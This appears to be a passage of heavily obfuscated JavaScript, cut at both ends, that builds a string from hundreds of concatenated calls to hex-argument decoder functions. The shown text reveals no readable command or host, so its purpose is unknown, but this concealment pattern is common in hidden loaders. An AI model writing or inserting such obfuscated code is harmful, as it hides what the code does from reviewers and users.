76,0x2465)+O00O00911F_0x301314(0x16e1,0xd82,0xe61,0x1107,0x210f)+O00O00911F_0x2a49d6(0x811,0xb75,0x15ed,0xba5,0xb14)+O00O00911F_0x2a49d6(0x1cb6,0x19ee,0xfe0,0x1efd,0xf9b)+O00O00911F_0x301314(0x25c,0xd71,0x2b6,0x217,0x9c0)+O00O00911F_0xbc3d7d(0x1a7d,0x15eb,0x10a5,0x13d1,0x1785)+O00O00911F_0xbc3d7d(0x11a4,0x1103,0x1688,0x64d,0x1e02)+O00O00911F_0x301314(-0x1a4,-0x907,0xc1d,-0xbd9,0x265)+O00O00911F_0xbc3d7d(0x1b42,0x1eda,0x26b6,0x2712,0x2288)+O00O00911F_0x96d9cf(0x16a4,0x2562,0x14b8,0x8a8,0x1ebc)+O00O00911F_0x2a49d6(0xfbc,0x11d0,0x18b4,0xf39,0xaf4)+O00O00911F_0x96d9cf(0x1b8,-0xa22,-0x860,0x7fb,0xabc)+O00O00911F_0xbc3d7d(0x913,0x130e,0xdbe,0xa0e,-0x543)+O00O00911F_0x2a49d6(0x1c57,0x12d7,0x127b,0x18e2,0x7ef)+O00O00911F_0xbc3d7d(0x1ba6,0x2470,0x2125,0x2526,0xcdf)+O00O00911F_0x2a49d6(0x1e09,0x16a8,0xf00,0x2475,0x1e1a)+O00O00911F_0xbc3d7d(0x1ac9,0x151d,0x1829,0x1d6a,0x1707)+O00O00911F_0x2a49d6(0x1402,0x1bc9,0x2394,0x20a3,0x1c51)+O00O00911F_0x301314(0xe68,0xeaa,0x2e2,0x13fb,0xb6d)+O00O00911F_0x301314(0x163e,0x1ac9,0x8a0,0x1eef,0x168d)+O00O00911F_0x96d9cf(0x1aaa,0x13cc,0x1c31,0x1c9d,0x1e58)+O00O00911F_0xbc3d7d(0x1b15,0xddc,0x2591,0x2435,0xd28)+O00O00911F_0xbc3d7d(0x11eb,0x39e,0x109f,0x1748,0x2033)+O00O00911F_0x301314(0xbec,0xe6e,0xbcd,-0x29c,0x128b)+O00O00911F_0x1fd229(0x16cd,0x22c4,0x165f,0xbf7,0xa03)+O00O00911F_0x96d9cf(0x1b2e,0x1307,0x149b,0x11f1,0x1fbc)+O00O00911F_0x301314(0x160b,0x1c52,0x17ee,0x1f78,0xdd6)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x2087,0x1651,0x180c)+O00O00911F_0xbc3d7d(0x1686,0x10b6,0x1985,0x105f,0xeb0)+O00O00911F_0x96d9cf(0xf80,0x1826,0x16c1,0x1720,0x8c3)+O00O00911F_0x301314(0x367,-0x679,-0x691,0x869,0x11fc)+O00O00911F_0xbc3d7d(0x2d1,0x82d,-0x1aa,-0x533,-0x5df)+O00O00911F_0x2a49d6(0x1b11,0x1499,0x1b64,0x21ae,0x15e2)+O00O00911F_0x96d9cf(0x3e1,0x141,0xb7d,-0x38c,0x817)+O00O00911F_0x96d9cf(0x1792,0x2157,0x1b8b,0x16e1,0x1863)+O00O00911F_0xbc3d7d(0x16e7,0x19c4,0x235d,0x1196,0x20e3)+O00O00911F_0xbc3d7d(0x361,-0x91d,-0x860,0xf04,0x1108)+O00O00911F_0x96d9cf(0x727,-0x442,-0x2d1,-0x49b,0x6d3)+O00O00911F_0x301314(0xc3f,0xbb1,0xb59,0x199e,0x9d0)+O00O00911F_0x96d9cf(0x521,0xea1,0x26,0xca2,0x728)+O00O00911F_0x2a49d6(0x1de1,0x18d4,0x10cb,0x1b25,0x1e86)+O00O00911F_0x2a49d6(0x17b5,0x1d97,0x269f,0x1cc3,0x25e0)+O00O00911F_0xbc3d7d(0xcd9,0x62f,0x153c,0x18aa,0x1762)+O00O00911F_0x1fd229(0x17e5,0x27c3,0x19f7,0x21a3,0x1965)+O00O00911F_0x96d9cf(0x1866,0x12e9,0xa66,0x200b,0xc91)+O00O00911F_0x96d9cf(0x619,0x716,-0x676,0x25f,0x929)+O00O00911F_0x2a49d6(0xaf9,0x1095,0x64c,0x1ea5,0x12ad)+O00O00911F_0xbc3d7d(0xe90,0x12d5,0x130d,0x12e3,0x191d)+O00O00911F_0x2a49d6(0x1d84,0x1a13,0x1d9d,0x283d,0x1329)+O00O00911F_0x96d9cf(0x389,0x1276,0xb72,0x62a,0xe6c)+O00O00911F_0x96d9cf(0x1794,0x216c,0x1210,0x1e83,0x1185)+O00O00911F_0xbc3d7d(0x427,0xc2b,-0x2c2,-0xa99,-0x779)+O00O00911F_0xbc3d7d(0xe1f,0x22e,0x110b,0x121,0x7e7)+O00O00911F_0x96d9cf(0x777,0x46f,-0x3f8,0x15db,-0x55b)+O00O00911F_0xbc3d7d(0x1271,0x7ce,0x3e9,0x1f0f,0x9dc)+O00O00911F_0x1fd229(0x1946,0x178b,0xbed,0x1423,0x12bf)+O00O00911F_0x1fd229(0x18a9,0xf5c,0x1a33,0x26b7,0x14de)+O00O00911F_0x1fd229(0x2af5,0x17c8,0x20a8,0x25ee,0x2b5a)+O00O00911F_0x96d9cf(0x1cc2,0x2602,0x27de,0x136d,0x1166)+O00O00911F_0x301314(-0x7,0xe5c,0x34c,-0x1f3,-0x807)+O00O00911F_0x1fd229(0xf27,0xd39,0x13fa,0x20a4,0x9ce)+O00O00911F_0x301314(0x79f,0x812,-0x28c,0x1463,0x1351)+O00O00911F_0x96d9cf(0x1b74,0x182c,0xe53,0x1a0b,0x17fb)+O00O00911F_0x96d9cf(0x5c7,-0x4bc,0x13b8,0x1447,0xa62)+O00O00911F_0xbc3d7d(0x10aa,0x13ad,0x6c5,0xad0,0xfb1)+O00O00911F_0x1fd229(0x1e38,0x1cd0,0x19be,0xb77,0x2727)+O00O00911F_0x2a49d6(0x5d5,0x14c8,0x1bd8,0xc26,0x1c2b)+O00O00911F_0x301314(0xc9,-0x8b0,-0x104,0x71e,0xbb)+O00O00911F_0x1fd229(0x2513,0x21c1,0x16af,0x1ce1,0x10ad)+O00O00911F_0xbc3d7d(0x12d8,0x19c2,0xf4e,0x2076,0xd71)+O00O00911F_0xbc3d7d(0xd16,0x1025,0x3b7,0xa73,0x1272)+O00O00911F_0x2a49d6(0x1724,0x14b3,0x1b8d,0x1828,0xaec)+O00O00911F_0x2a49d6(0x95e,0x17e1,0x255f,0x1d57,0x1951)+O00O00911F_0x96d9cf(0x15eb,0x82d,0x1cfc,0xc5e,0xad0)+O00O00911F_0x1fd229(0x3085,0x235d,0x21a1,0x2cb7,0x1682)+O00O00911F_0x96d9cf(0xad9,0x336,0xb1d,0x1432,0xc2d)+O00O00911F_0xbc3d7d(0x8da,0xf71,-0x392,0x2a1,0xa6)+O00O00911F_0x96d9cf(0xba3,0x6b8,0xdc0,0x174e,0x488)+O00O00911F_0x301314(0x132f,0x599,0x1b82,0x1290,0x2198)+O00O00911F_0x96d9cf(0x1c76,0x124a,0xdf1,0x1554,0x2249)+O00O00911F_0x1fd229(0x208a,0xfdc,0x1c2f,0x24da,0x2783)+O00O00911F_0x1fd229(0x19a4,0x1f3e,0x1751,0x2500,0x1a33)+O00O00911F_0x2a49d6(0x681,0xc42,0xda2,0x151d,0xe1c)+O00O00911F_0x1fd229(0x10e7,0x1b62,0xf22,0x802,0x1a89)+O00O00911F_0x1fd229(0x1af6,0x75c,0x135c,0xb76,0x169d)+O00O00911F_0x96d9cf(0xa74,0x1e,0x1930,0x200,0x14a2)+O00O00911F_0x2a49d6(-0x42d,0x614,0xed6,0x820,-0x3c5)+O00O00911F_0xbc3d7d(0xe1f,0xbd9,0x16e8,0x8c9,0x5dd)+O00O00911F_0x2a49d6(0x7c3,0x11c8,0x1070,0x1e40,0x17fe)+O00O00911F_0x1fd229(0xcd0,0x1c48,0x14df,0x1463,0xac4)+O00O00911F_0x96d9cf(0x1bf5,0x1236,0x1bde,0x1217,0x1b6a)+O00O00911F_0x301314(0x743,-0x1a7,-0x97,0x8be,0x286)+O00O00911F_0x1fd229(0x1447,0x1492,0x11f1,0x72f,0x98a)+O00O00911F_0x301314(0xfaf,0xebc,0x5f0,0x1e33,0x1411)+O00O00911F_0x301314(0x161,0xea8,0xef3,-0x492,-0x988)+O00O00911F_0x1fd229(0x158b,0x1a28,0x1b00,0x15ee,0x2443)+O00O00911F_0x301314(0x274,-0x223,0x115e,0x6c,0x680)+O00O00911F_0x2a49d6(0x678,0xb0,0xeda,-0x38f,0x51a)+O00O00911F_0x2a49d6(0x31e,0x2bc,0xd3d,0xf37,0x909)+O00O00911F_0x96d9cf(0xfa2,0xa23,0x12e3,0x4c6,0x1573)+O00O00911F_0x2a49d6(0x1894,0x1d37,0x28e9,0x2508,0xf6e)+O00O00911F_0x1fd229(0x3da,0xa85,0xe07,0x12dc,0x1328)+O00O00911F_0x301314(0xb2d,0x600,0xdc6,-0x1ca,0x16a1)+O00O00911F_0x301314(0xfaf,0x1602,0xd8e,0x1052,0x14c4)+O00O00911F_0xbc3d7d(0x23d,0xb26,0xf6c,0x854,-0x3be)+O00O00911F_0x2a49d6(0x1fa1,0x1705,0x1ee7,0x1f28,0x1ad1)+O00O00911F_0x301314(0x274,-0x313,-0x346,0x3aa,0x30b)+O00O00911F_0x301314(0xe3f,0x17e0,0x1c6f,0x1337,0x161b)+O00O00911F_0xbc3d7d(0x1983,0x2104,0x1d43,0x1132,0x102b)+O00O00911F_0x96d9cf(0x1526,0x1ee5,0x1f34,0xf05,0x2359)+O00O00911F_0x1fd229(0x1652,0xffc,0x129d,0xe14,0x1e6a)+O00O00911F_0x96d9cf(0x1292,0x1b14,0x13bb,0x717,0x1617)+O00O00911F_0x96d9cf(0xebe,0x17e2,0x12cb,0x6c9,0x13fe)+O00O00911F_0x2a49d6(0x24e,0x624,0x1286,-0x227,0x68)+O00O00911F_0xbc3d7d(0x874,-0x33c,0xdfd,-0x1a8,0x46c)+O00O00911F_0x2a49d6(0x2ae9,0x1c70,0x12fb,0x1d39,0xe41)+O00O00911F_0xbc3d7d(0x74c,-0x4d8,0x1545,0x12bf,-0x202)+O00O00911F_0x1fd229(0x960,0x1b91,0x10d4,0x397,0x1eb0)+O00O00911F_0x96d9cf(0xf76,0x16c5,0x141e,0xa87,0x13ef)+O00O00911F_0x96d9cf(0x144e,0x197e,0x14e8,0xd4d,0xb87)+O00O00911F_0x2a49d6(0x243c,0x182b,0x1211,0x17ae,0xfb4)+O00O00911F_0x2a49d6(0xe47,0x11e7,0xcaa,0x1422,0x1aa2)+O00O00911F_0x96d9cf(0x260,0x106f,-0x5b5,-0xa42,-0x5ba)+O00O00911F_0x2a49d6(0x21fb,0x1e58,0x2020,0xf99,0x2b38)+O00O00911F_0xbc3d7d(0x1b24,0x14e1,0x15fb,0x1d46,0x15d4)+O00O00911F_0x1fd229(0x5a,0x6ad,0xb04,0x1c6,0x5c4)+O00O00911F_0xbc3d7d(0x10aa,0x1a1e,0x1374,0x108f,0x1f1b)+O00O00911F_0x96d9cf(0xc06,0xfb8,0xd2b,-0xa1,0x1041)+O00O00911F_0x1fd229(0x1679,0x22e0,0x1c4b,0x1366,0x12dd)+O00O00911F_0x2a49d6(-0x72,0xc0d,-0x1b9,0xa69,0x596)+O00O00911F_0x2a49d6(0xd2e,0x7dd,0xf5e,0xd0e,0xd39)+O00O00911F_0x1fd229(-0x4de,0xc49,0x528,0x162,-0x500)+O00O00911F_0x2a49d6(0x16f7,0xec8,0x1be6,0x130d,0x14c8)+O00O00911F_0x2a49d6(0x3c5,0x566,0xdaf,0x568,0x119d)+O00O00911F_0x2a49d6(0x1131,0x1ad7,0x15d0,0x1ec4,0x1c02)+O00O00911F_0x2a49d6(0x104b,0x709,0x3a0,0xe3f,0x13e6)+O00O00911F_0xbc3d7d(0x10aa,0x1338,0xa89,0xd11,0x148e)+O00O00911F_0x2a49d6(0x161e,0xd48,0x3d5,0x1616,0xd55)+O00O00911F_0x96d9cf(0x170e,0xf35,0xb17,0x18f8,0x2385)+O00O00911F_0x301314(0x944,0x11a,0xb,0x415,0xc6d)+O00O00911F_0x301314(0x514,0x680,0x322,-0x351,0x9e3)+O00O00911F_0xbc3d7d(-0xc0,-0x549,0x58e,0x870,0xcb1)+O00O00911F_0x96d9cf(0xd86,-0x9b,0xb40,0x518,0x200)+O00O00911F_0x1fd229(0xc46,0x1a1b,0x1a9c,0x2468,0x25b2)+O00O00911F_0x96d9cf(0x304,-0xb60,0x18b,0x307,0xc02)+O00O00911F_0x1fd229(-0xd4,-0x932,0x553,0x321,0x391)+O00O00911F_0x2a49d6(0x1c5e,0x1af2,0x1642,0x1f71,0x21f9)+O00O00911F_0x1fd229(0xb01,0x1d69,0x10c8,0x4eb,0x27a)+O00O00911F_0x301314(0x1723,0x1e81,0xcb2,0xbc8,0x142e)+O00O00911F_0x301314(0x1020,0x1b4b,0x1499,0x1990,0x1030)+O00O00911F_0x301314(0xf5,0x7cf,0x810,0x451,0xadd)+O00O00911F_0x301314(0xbe4,0xee4,-0x1cd,0x1725,0x500)+O00O00911F_0xbc3d7d(0xece,0xfe9,0x17b8,0x1b94,0x160b)+O00O00911F_0x301314(-0x1da,-0x67,0x802,-0x592,-0x1083)+O00O00911F_0xbc3d7d(0x529,0x4b5,0x108b,0xe2c,-0x12c)+O00O00911F_0x1fd229(0x12cb,0x2804,0x1a9e,0x1463,0x13f8)+O00O00911F_0x301314(0x1195,0x8b6,0x1b9b,0x1349,0x1b33)+O00O00911F_0x1fd229(0xe1f,-0x711,0x60b,-0x59c,-0x702)+O00O00911F_0x96d9cf(0x1a36,0x12d5,0x189d,0x131b,0x24e0)+O00O00911F_0x1fd229(0x11d1,0x18b2,0x11ed,0x5bc,0x925)+O00O00911F_0x2a49d6(0x201e,0x19b8,0x10b8,0x1e60,0x28a2)+O00O00911F_0xbc3d7d(0x4b5,0x529,0x558,-0x862,0x45b)+O00O00911F_0x96d9cf(0x1551,0xfc6,0xb03,0x14e7,0x699)+O00O00911F_0x301314(0x10a2,0x1ebb,0x1dba,0x5a2,0x1dc7)+O00O00911F_0x2a49d6(0xc59,0x771,0x7b7,0x153b,-0x6b8)+O00O00911F_0x96d9cf(0xeca,0x3e8,0x483,0x19b8,0x1c47)+O00O00911F_0x2a49d6(0x13cb,0x11c8,0x989,0x1e11,0x10e1)+O00O00911F_0x1fd229(0x1700,0x20d6,0x14df,0xf72,0x118a)+O00O00911F_0x96d9cf(0xb8b,0x4a1,0x153a,0x8f8,0x934)+O00O00911F_0x2a49d6(0x1219,0x19ec,0x1687,0x1c60,0x1d5f)+O00O00911F_0x301314(0x1020,0xd7c,0x1d8a,0xa84,0x1d6c)+O00O00911F_0xbc3d7d(0x1d1,0x621,0x3ef,-0x279,-0xb6a)+O00O00911F_0xbc3d7d(0xcc0,-0x1b7,0x917,0x30a,0xf0b)+O00O00911F_0x301314(0xdf2,0x6e,0xc8f,0x192c,-0x88)+O00O00911F_0x301314(-0x1da,-0xcdc,0xcec,0x821,0xa5d)+O00O00911F_0x1fd229(0x16c,0x673,0x4ab,0x59f,0x375)+O00O00911F_0xbc3d7d(0x294,0xf7,0x90,0xfba,0x900)+O00O00911F_0x301314(0x1a47,0x2934,0x243b,0x12d0,0x170e)+O00O00911F_0x96d9cf(0x1077,0xe8a,0x64e,0x6e8,0xc21)+O00O00911F_0x301314(0x337,0x2dc,0xa07,-0x81e,0x93e)+O00O00911F_0xbc3d7d(0x66,-0xa2d,-0x16,-0x9ec,0xcf8)+O00O00911F_0xbc3d7d(0x13af,0x9e6,0xf7f,0xd9e,0xb77)+O00O00911F_0xbc3d7d(0xe4a,-0x2c,0x16f7,0x79a,0x16a9)+O00O00911F_0xbc3d7d(0x143a,0x1b27,0x865,0x1690,0xe71)+O00O00911F_0xbc3d7d(0x1073,0x28d,0x15d1,0x692,0x59e))+(O00O00911F_0x301314(0x65,-0xa24,-0xdd9,0xb00,0x96b)+O00O00911F_0x2a49d6(0xa70,0x1308,0x157b,0x17c6,0xa06)+O00O00911F_0x301314(0x957,-0x553,0x104f,0x5e4,0xea2)+O00O00911F_0x2a49d6(0x15fe,0x16b4,0x1534,0x1d23,0x1b3f)+O00O00911F_0x96d9cf(0xce,0x90d,-0x422,0x514,0x7af)+O00O00911F_0x1fd229(0x2ccf,0x267d,0x1f73,0x21a8,0x16f5)+O00O00911F_0x1fd229(0x1b06,0x1fd3,0x11ed,0xd64,0x1d27)+O00O00911F_0x1fd229(0x2809,0x1ac5,0x1db3,0x29f9,0x278b)+O00O00911F_0x301314(0x3d9,0xa3a,-0x972,0x1263,0x126a)+O00O00911F_0x96d9cf(0x1551,0x202c,0xf34,0xa1d,0x1ac9)+O00O00911F_0x1fd229(0x263c,0x98a,0x1766,0x2602,0x1d48)+O00O00911F_0x96d9cf(0x884,-0x24f,0xed2,0x368,0x725)+O00O00911F_0xbc3d7d(0xa33,0x120d,0x808,0x176e,0x9fa)+O00O00911F_0x2a49d6(0x1e2d,0x16b4,0x1177,0x20d3,0x10b8)+O00O00911F_0x301314(-0xb9,0xc64,-0x194,0x28d,0xac2)+O00O00911F_0x2a49d6(0x1fbd,0x1b78,0x25df,0x298a,0x20c9)+O00O00911F_0xbc3d7d(0xc05,0x197b,0x36d,0x99b,0x1682)+O00O00911F_0x2a49d6(0x1219,0x19b8,0x1223,0xd68,0x27a9)+O00O00911F_0x301314(0x3d9,0xd67,-0x950,-0x1d4,0x965)+O00O00911F_0x2a49d6(0x1eb1,0x1693,0x10d0,0x2307,0x1289)+O00O00911F_0x96d9cf(0x1229,0x1018,0x381,0x19c7,0x1941)+O00O00911F_0x96d9cf(0xc9,-0x9f,-0x816,0xc7,0x337)+O00O00911F_0x2a49d6(0x40d,0xb74,0xa9c,0x1534,-0x1f8)+O00O00911F_0x2a49d6(0x928,0x58a,0x1e8,0x26,0x3c9)+O00O00911F_0x96d9cf(0x129a,0xec8,0x1ab1,0x172f,0x69d)+O00O00911F_0x2a49d6(0x131a,0x1e58,0x245f,0x2097,0x29a0)+O00O00911F_0x301314(0x1a48,0x21c5,0x1140,0x1e52,0x15d3)+O00O00911F_0x96d9cf(0x5c7,0x19f,-0xa1,-0x3c3,-0x5a9)+O00O00911F_0xbc3d7d(0x10aa,0x3b9,0x2ff,0x1887,0xc19)+O00O00911F_0x301314(0xfde,0x1270,0x993,0x450,0xcc0)+O00O00911F_0xbc3d7d(0x13d2,0x1074,0x89c,0x9cf,0x2218)+O00O00911F_0xbc3d7d(0x1555,0xa05,0x174e,0xd07,0x15ab)+O00O00911F_0x2a49d6(-0x62f,0x5d7,-0x355,0x7bb,0x751)+O00O00911F_0x96d9cf(0x1883,0x1082,0x17d0,0x1f16,0x11a5)+O00O00911F_0x301314(0x28,-0x3a8,0xabe,-0x6c6,-0x1b2)+O00O00911F_0xbc3d7d(0x11e2,0x1956,0x65c,0x704,0x1a27)+O00O00911F_0x2a49d6(0x2590,0x1ad7,0xc2c,0x10b9,0x14a5)+O00O00911F_0x301314(0x440,0xc6d,0xc71,0xd5f,-0x391)+O00O00911F_0x1fd229(0x1032,0x16c0,0x1692,0x21d5,0x125f)+O00O00911F_0x1fd229(0x17f9,0x2163,0x16a2,0x1b81,0x159b)+O00O00911F_0xbc3d7d(0x13d2,0x18dd,0x5ce,0x13c4,0x16e2)+O00O00911F_0x96d9cf(0x1600,0x1a95,0x7fc,0x1b90,0xa1a)+O00O00911F_0xbc3d7d(0x3ea,-0x7a8,0xf0e,-0x99,-0x841)+O00O00911F_0x96d9cf(0x1883,0x1624,0x17c6,0xc44,0x22a1)+O00O00911F_0x301314(0x28,-0x580,0x80d,-0x2a6,0x1b2)+O00O00911F_0x301314(0xf74,0x19fc,0x567,0x16b4,0x16ef)+O00O00911F_0x96d9cf(0x304,0x1073,-0x185,-0x69,0x3c9)+O00O00911F_0x2a49d6(0x12d,0x158,0x4f3,-0x4b7,0xe1f)+O00O00911F_0x301314(0x1829,0x2345,0xf07,0x2072,0x154f)+O00O00911F_0x301314(0xb0f,0xf72,0xd8b,0x1349,-0x35a)+O00O00911F_0x1fd229(0xf51,0xc46,0x68f,0x1573,0x757)+O00O00911F_0x2a49d6(0xdd8,0x1a90,0x1ecd,0xd10,0x1c28)+O00O00911F_0x96d9cf(0x737,-0x714,0x85c,-0x3e2,0xe3f)+O00O00911F_0x2a49d6(0xeb1,0x1421,0x1a6b,0xe35,0x8d9)+O00O00911F_0x2a49d6(0xbd3,0xe54,0x10ca,0x9ff,0xcd7)+O00O00911F_0x1fd229(0x2362,0xe44,0x1724,0x1c16,0x1b51)+O00O00911F_0x96d9cf(0x5d4,-0x276,0x11a2,-0x31a,-0x43)+O00O00911F_0xbc3d7d(0x14b6,0x193d,0x898,0x116f,0x1803)+O00O00911F_0x301314(0x1195,0x11cd,0x964,0x14e3,0x12d4)+O00O00911F_0x1fd229(0xcd4,0x893,0x9e6,0x17e9,0x16e)+O00O00911F_0x301314(0xa70,0xebb,0x13dd,-0x21d,0xf15)+O00O00911F_0x2a49d6(0x26a5,0x1e1f,0x2adf,0x2061,0x293b)+O00O00911F_0x1fd229(0x5ac,0xcc9,0x54b,0x10da,0x109e)+O00O00911F_0x301314(0x1849,0x1fcd,0x1ccd,0x1e7a,0x1b94)+O00O00911F_0xbc3d7d(0x286,-0x95a,0x3b5,-0x4c8,0x8f5)+O00O00911F_0x1fd229(0x21da,0x15f7,0x1591,0x8dd,0x16c4)+O00O00911F_0x301314(0x4a8,-0x58c,0x9bb,0x189,-0x970)+O00O00911F_0xbc3d7d(0xe1f,0x9a9,0xdc9,0x1b64,0x1c9c)+O00O00911F_0x2a49d6(0x1f14,0x11c8,0x3f3,0x1d03,0x472)+O00O00911F_0xbc3d7d(0xef7,0x196f,0x11fb,0x121c,0x10cb)+O00O00911F_0x301314(0xb0f,0x93f,0x74f,0xcac,0x39b)+O00O00911F_0x2a49d6(0x55c,0x294,-0x9ac,-0xbd9,0x15d)+O00O00911F_0x96d9cf(0x194e,0x1258,0xdaf,0xe6d,0x23e6)+O00O00911F_0xbc3d7d(0x68c,0x11f1,0x5de,0x12fb,-0x5f5)+O00O00911F_0x2a49d6(0x21ab,0x1421,0x1d00,0x1d66,0x1255)+O00O00911F_0xbc3d7d(0xc67,0x915,0x1a66,-0x171,0x527)+O00O00911F_0x2a49d6(0xe48,0x1329,0x1201,0xce9,0xa95)+O00O00911F_0x301314(-0x219,0xb8e,-0x6f2,0x6f1,-0x673)+O00O00911F_0x1fd229(0x4c5,0x1634,0x87c,0x57b,-0x56a)+O00O00911F_0x96d9cf(0x1bce,0x2310,0x1a3d,0x210d,0x17ad)+O00O00911F_0xbc3d7d(0x6ae,0xca7,0x6dd,0xbce,0x14b2)+O00O00911F_0x301314(0x17b9,0x25c9,0x9cd,0x1fbe,0x1c86)+O00O00911F_0x1fd229(0x1437,0x106a,0x96e,0x102e,0x10b5)+O00O00911F_0x1fd229(0xee4,0x1ab,0xb55,-0x39b,0x2ac)+O00O00911F_0xbc3d7d(-0xdf,-0x384,0x9ce,-0x277,-0x8df)+O00O00911F_0xbc3d7d(0x1b29,0x1ede,0x1901,0x2902,0x1ea0)+O00O00911F_0xbc3d7d(0xac5,0x4a0,0x929,0x4c8,0x15ff)+O00O00911F_0x301314(0x65,0x753,0xcf3,0x137,-0xe65)+O00O00911F_0xbc3d7d(0x111b,0x5ed,0x12ca,0x1577,0x689)+O00O00911F_0x96d9cf(0xade,0xd12,0xee3,0xcc1,0x378)+O00O00911F_0x2a49d6(0x834,0x16b4,0xe6d,0x96e,0x10bc)+O00O00911F_0x301314(0x322,-0x176,0xc6d,-0x109,0x1098)+O00O00911F_0x2a49d6(0x651,0xd39,0x190c,0x1232,0x1285)+O00O00911F_0x96d9cf(0x1cdd,0x20ca,0x2a28,0x1da2,0x11c9)+O00O00911F_0x96d9cf(0xe,-0xc17,0xf3,0x39b,-0xa8a)+O00O00911F_0xbc3d7d(0x1925,0x11f3,0x276d,0x1ff5,0x1952)+O00O00911F_0x2a49d6(0x61b,0x473,-0x4f6,-0x62d,0x46b)+O00O00911F_0x301314(0xecd,0x6cd,0x4b5,0xe5b,0x11f2)+O00O00911F_0x96d9cf(0x884,0xda6,-0x2ed,-0x588,0x16ce)+O00O00911F_0x301314(0x957,0x261,0x213,0x4c0,0x7e9)+O00O00911F_0xbc3d7d(0x14c7,0x224b,0x90f,0x15b1,0x7e8)+O00O00911F_0xbc3d7d(0x3fe,-0x541,-0x6e2,0xabe,-0x2ea)+O00O00911F_0x96d9cf(0xbf7,0x102c,-0xc5,0x14b2,0xee2)+O00O00911F_0x301314(0x1b56,0x240f,0xf39,0x2998,0x269b)+O00O00911F_0x301314(-0x179,0x508,-0x39c,0x6e7,0x327)+O00O00911F_0x96d9cf(0x19d0,0x180e,0xdc3,0x15e8,0x1e6f)+O00O00911F_0x2a49d6(0x832,0x473,0xfea,-0x2f2,0x4d6)+O00O00911F_0x2a49d6(0x18b7,0x1196,0xe66,0x800,0x3eb)+O00O00911F_0x96d9cf(0xc9,-0x2ed,0x137,-0xce,-0x40a)+O00O00911F_0x1fd229(0xad8,0x1344,0xf6f,0x16e6,0x1008)+O00O00911F_0x1fd229(0x1c89,0x1120,0x177e,0xef8,0x1848)+O00O00911F_0x2a49d6(0x207b,0x14ef,0x1619,0x1afd,0x163f)+O00O00911F_0x301314(0x1b8f,0x22aa,0x1106,0x1605,0x249c)+O00O00911F_0x301314(0x1a48,0x118d,0x1663,0x1ec3,0xc57)+O00O00911F_0x96d9cf(0x5c7,-0x532,0x742,0x3f5,-0x72f)+O00O00911F_0x96d9cf(0x1155,0x1064,0x973,0x903,0x37e)+O00O00911F_0x2a49d6(0x13e3,0x1286,0x162a,0xe76,0xf88)+O00O00911F_0x1fd229(0x351,0xe58,0x11f3,0xf1f,0x1100)+O00O00911F_0x96d9cf(0xc30,0x10c6,0x1218,0x16d0,-0x158)+O00O00911F_0x2a49d6(-0x62f,0x398,0x275,-0x968,0xb79)+O00O00911F_0x96d9cf(0x1c5e,0x2730,0x12f3,0x2581,0x1680)+O00O00911F_0x96d9cf(0x25c,-0x9af,-0x755,0xa7a,-0xa81)+O00O00911F_0x301314(0x108f,0x9fb,0x1cd8,0x2d9,0x12c6)+O00O00911F_0x1fd229(0x2a53,0x130b,0x1ed2,0x1349,0x255a)+O00O00911F_0x301314(0x440,0xca1,-0x52b,0x26d,0x8d6)+O00O00911F_0x301314(0xfce,0xf6c,0xb80,0x1ea8,0x12f1)+O00O00911F_0x2a49d6(0x7ff,0x1286,0x930,0x2152,0x646)+O00O00911F_0x96d9cf(0xcb6,0x1224,0x669,0xb97,0x1693)+O00O00911F_0x301314(0xaa9,-0x1f0,-0x2bd,0xae7,0xc8c)+O00O00911F_0x2a49d6(-0x15b,0x398,0xc37,0xfdb,-0x9fe)+O00O00911F_0xbc3d7d(0x1bb3,0x21d7,0x281e,0x232c,0x251e)+O00O00911F_0x2a49d6(0xcc5,0x39e,-0x7cb,0x4a9,-0x8c)+O00O00911F_0x1fd229(0x1028,-0xa9,0xa2d,0x14a5,0x15a5)+O00O00911F_0x1fd229(0x15a4,-0x64b,0x841,0xbea,0xc92)+O00O00911F_0x1fd229(0x1269,0x802,0x553,0x973,0x630)+O00O00911F_0x2a49d6(0x2117,0x1af2,0x2437,0x292b,0x2760)+O00O00911F_0x2a49d6(0x2082,0x184d,0x1dea,0xcad,0x1ccf)+O00O00911F_0xbc3d7d(0x83c,-0x468,0xe72,-0x11a,0x20e)+O00O00911F_0x2a49d6(0x2181,0x1835,0x9f1,0x9e9,0x127e)+O00O00911F_0x96d9cf(0x1c96,0x19f5,0x1616,0x1529,0x1c39)+O00O00911F_0xbc3d7d(0x806,-0x6ed,0xa26,0x5e1,0x8da)+O00O00911F_0x301314(0x1a56,0xcd9,0x150a,0x12c1,0x281e)+O00O00911F_0x1fd229(0x218a,0x1684,0x1bcf,0x2962,0x13b0)+O00O00911F_0x96d9cf(0x5d4,0x659,-0x324,0x1095,0x1211)+O00O00911F_0x301314(0x13da,0x182a,0x2257,0xecc,0x1790)+O00O00911F_0x2a49d6(0x18c9,0x145e,0x80f,0xb63,0x1dea)+O00O00911F_0x1fd229(0x18c8,0x15e5,0x1045,0x166f,0x1cc5)+O00O00911F_0x2a49d6(0x34a,0x836,0x1177,-0x2ac,0x45e)+O00O00911F_0x301314(0x1498,0x1c82,0x1787,0x1170,0x1070)+O00O00911F_0x1fd229(0x11cd,0xcfc,0x15bd,0x9e0,0x206e)+O00O00911F_0x96d9cf(0xfcf,0x11c5,0x15f4,0x197f,0x1dd)+O00O00911F_0x1fd229(0x2656,0x19c6,0x1a14,0x1862,0x2340)+O00O00911F_0x2a49d6(0x904,0xc7a,0xd7e,0x941,0x12fd)+O00O00911F_0x301314(0x4a8,0x700,-0x979,-0x5db,-0x199)+O00O00911F_0x2a49d6(0x6ec,0x100c,0x203,0xd2d,0xab6)+O00O00911F_0xbc3d7d(0xfdb,0x14a5,0x18c2,0x86f,0x14c8)+O00O00911F_0xbc3d7d(0xef7,0x195f,0x6a2,0x1033,0xbba)+O00O00911F_0x301314(0x1584,0x1610,0x239d,0x20ef,0x22ff)+O00O00911F_0x96d9cf(0x8e7,-0x420,0x2ed,0x23f,0x12ee)+O00O00911F_0x301314(0x156c,0x20a5,0x67a,0xe39,0x748)+O00O00911F_0x301314(0x1b0f,0x138e,0x169d,0x2051,0xe29)+O00O00911F_0x96d9cf(0x8b1,0x1231,0x86e,-0x33a,0x1e6)+O00O00911F_0x1fd229(0x270c,0x2f66,0x211a,0x160d,0x1472)+O00O00911F_0x2a49d6(0xba9,0x17d4,0x1a9b,0x24b4,0x25fd)+O00O00911F_0x2a49d6(-0xe3,0xb0,0x701,0xd35,0x486)+O00O00911F_0xbc3d7d(0x294,-0x474,0x467,-0x932,-0x1a6)+O00O00911F_0x2a49d6(0x1e64,0x1d10,0x11d8,0x1cd7,0x264b)+O00O00911F_0x